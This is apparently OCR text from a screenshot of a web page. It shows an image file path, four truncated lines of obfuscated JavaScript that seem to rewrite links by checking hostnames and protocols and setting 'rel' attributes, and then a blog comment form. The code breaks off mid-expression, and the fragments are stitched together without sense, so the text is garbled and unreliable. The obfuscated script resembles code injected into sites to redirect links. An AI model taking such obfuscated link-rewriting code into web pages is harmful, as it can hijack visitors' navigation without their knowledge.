
(/^www\./,”);_0x158326&&_0x158326!==_0x4084dc&&
(_0xb9d51f[‘protocol’]===_0x646812(0x92)||_0xb9d51f[_0x646812(0xc9)
(_0x9147d5[_0x646812(0xa3)]=_0x646812(0xb9),_0x9147d5[_0x646812(0xc
(‘rel’,_0x646812(0xa2)));}}});}}()));
Leave a Reply
Your email address will not be published.
Required fields are marked
*
Comment
*
Name
*